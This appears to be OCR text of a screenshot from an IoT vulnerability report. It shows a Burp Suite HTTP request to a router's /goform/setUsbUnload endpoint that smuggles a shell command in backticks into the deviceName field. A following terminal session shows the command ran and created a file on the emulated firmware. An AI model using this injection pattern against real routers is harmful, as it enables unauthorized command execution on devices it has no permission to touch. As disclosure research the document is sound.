 1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /goform/setUsbUnload HTTP/1.1
2 Host: 192.168.0.3
3 Content-Length: 40
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
Chrome/120.0.6099.71 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.3
9 Referer: http://192.168.0.3/status_usb.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh,en-US;q=0.9,en;q=0.8
12 Cookie: password=fumcvb
13 Connection: close
14
15 deviceName=undefined`echo aaaaa > a.txt`
iot@research: ~
File Edit View Search Terminal Help
BurpSuiteCommunity Documents miniconda3 Pictures Templates
checksec.sh Downloads Music Public tools
iot@research:~$ ssh root@192.168.0.3
The authenticity of host '192.168.0.3 (192.168.0.3)' can't be established.
ECDSA key fingerprint is SHA256:vsd1d4bIDIejcLXSmxMbWQRifTXk5s5hgqU6Ii6E2+E.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.0.3' (ECDSA) to the list of known hosts.
root@192.168.0.3's password:
Linux debian-armhf 3.2.0-4-vexpress #1 SMP Debian 3.2.51-1 armv7l
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Aug  1 14:02:06 2024
root@debian-armhf:~# ls
ax15.tar.gz squashfs-root
root@debian-armhf:~# cd squashfs-root/
root@debian-armhf:~/squashfs-root# ls
a.txt cfg etc home lib proc sbin tmp var webroot_ro
bin dev etc_ro init mnt root sys usr webroot
root@debian-armhf:~/squashfs-root# cd